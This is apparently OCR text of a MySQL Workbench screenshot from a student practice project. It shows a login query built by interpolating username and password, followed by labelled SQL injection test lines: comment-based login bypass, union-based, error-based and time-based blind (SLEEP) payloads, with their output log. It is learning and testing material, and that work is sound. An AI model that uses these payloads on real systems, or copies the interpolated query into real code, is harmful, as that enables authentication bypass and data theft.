 P0_Project_Revature
File Edit View Query Database Server Tools Scripting Help
Navigator
SCHEMAS
Filter objects
employees_db
order
order_management
products
student_db
sys
xyz
Administration Schemas
Information
No object selected
Object Info Session
Query 1
Limit to 1000 rows
18
19 SELECT * FROM users WHERE username = '$username' AND password = '$password';
20
21 -- SQL Injection Testing--
22 -- Simple SQL Injection:--
23 SELECT * FROM users WHERE username = 'admin' -- ' AND password = '';
24
25 -- Union-Based SQL Injection:--
26
27 -- SELECT username, password FROM users WHERE username = 'admin' UNION SELECT database(), version();--
28
29 -- Error-Based SQL Injection:--
30
31 SELECT * FROM users WHERE id = 1' AND 1=2;
32
33 -- Blind SQL Injection:--
34
Output
Action Output
# Time Action Message Duration / Fetch
26 16:24:29 SELECT * FROM login_attempts LIMIT 0, 1000 5 row(s) returned 0.016 sec / 0.000 sec
27 16:28:42 Select username, password from users where username = 'admin' Union select dat... 2 row(s) returned 0.078 sec / 0.000 sec
28 16:32:01 Select * from users where username = 'admin' and if(1=1, SLEEP(5), 0) LIMIT 0, 10... 0 row(s) returned 5.031 sec / 0.000 sec
29 16:37:23 SELECT * FROM users WHERE id = 1' AND 1=2; Error Code: 1064. You have an error in your SQL syntax; check the manual that co... 0.078 sec